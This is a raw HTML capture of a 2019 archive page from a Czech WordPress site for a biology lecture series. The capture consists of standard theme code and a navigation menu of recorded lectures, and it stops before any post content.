

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bioctvrtky.cz/2019/02/
body_size: 30494
content:
<!DOCTYPE html>
<html lang="cs" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Únor 2019 &#8211; Biologické čtvrtky ve viničné</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS zdroj" href="https://bioctvrtky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biologické čtvrtky ve viničné &raquo; RSS komentářů" href="https://bioctvrtky.cz/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bioctvrtky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/l8n2171i/e4g26.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/qvgcpgqy/e4g26.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/kpv2e0az/e4g26.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='//bioctvrtky.cz/wp-content/cache/wpfc-minified/8ksxt27h/e4g26.css' media='all' />
<script src="https://bioctvrtky.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bioctvrtky.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"\tZobrazit pod\u0159azen\u00e9 polo\u017eky","collapse":"Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bioctvrtky.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bioctvrtky.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<link rel="icon" href="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bioctvrtky.cz/wp-content/uploads/2021/10/cropped-Biologicke_ctvrtky_FACEBOOK-01-3-270x270.jpg" />
</head>

<body class="archive date wp-embed-responsive wp-theme-twentyseventeen group-blog hfeed has-header-image has-sidebar page-two-column title-tagline-hidden colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Přejít k obsahu webu	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg" width="2000" height="970" alt="" srcset="https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3.jpg 2000w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-300x146.jpg 300w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1024x497.jpg 1024w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-768x372.jpg 768w, https://bioctvrtky.cz/wp-content/uploads/2023/01/Biologicke_ctvrtky_WEB_POZADI3-1536x745.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
										<p class="site-title"><a href="https://bioctvrtky.cz/" rel="home" >Biologické čtvrtky ve viničné</a></p>
			
							<p class="site-description">Určeno všem zájemcům o evoluci a obecnější biologická témata</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Hlavní menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-hlavni-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://bioctvrtky.cz/category/historie/">Historie</a></li>
<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1781"><a href="https://bioctvrtky.cz/category/aktuality/">Aktuality</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1783"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/">Archiv videonahrávek<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2174"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2025-2026/">2025/2026<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2175"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://bioctvrtky.cz/2025/10/05/vojtech-zarsky-ryha/">V. Žárský: Rýha</a></li>
			<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2180"><a href="https://bioctvrtky.cz/2025/10/14/jaroslav-petr-cesta-do-praveku-2-0/">J. Petr: Cesta do pravěku 2.0</a></li>
			<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://bioctvrtky.cz/2025/10/18/pavel-payne-milostny-zivot-bakterii/">P. Payne: Milostný život bakterií</a></li>
			<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2189"><a href="https://bioctvrtky.cz/2025/10/31/thomas-sherratt-threats-bluffs-and-conjurers-tricks/">T. Sherratt: Threats, bluffs and conjurer’s tricks</a></li>
			<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2190"><a href="https://bioctvrtky.cz/2025/10/31/michael-mikat-na-prahu-spoluprace/">M. Mikát: Na prahu spolupráce</a></li>
			<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2200"><a href="https://bioctvrtky.cz/2025/11/07/p-keil-prisly-ohraly-se-utkaly-se-s-traktory-odesly/">P. Keil: Přišly, ohřály se, utkaly se s traktory, odešly</a></li>
			<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2204"><a href="https://bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a></li>
			<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2207"><a href="https://bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a></li>
			<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2212"><a href="https://bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a></li>
			<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2215"><a href="https://bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a></li>
			<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2219"><a href="https://bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2037"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2091"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2089"><a href="https://bioctvrtky.cz/2025/02/22/i-cepicka-jak-se-v-deseti-nacpat-do-garsonky/">I. Čepička: Jak se v deseti nacpat do garsonky</a></li>
			<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2101"><a href="https://bioctvrtky.cz/2025/02/28/m-mihaljevic-nemoci-a-klima-ve-stredoveku-a-novoveku/">M. Mihaljevič: Nemoci a klima ve středověku a novověku</a></li>
			<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2100"><a href="https://bioctvrtky.cz/2025/03/09/p-svoboda-myty-a-fakta-o-mikrorna/">P. Svoboda: Mýty a fakta o mikroRNA</a></li>
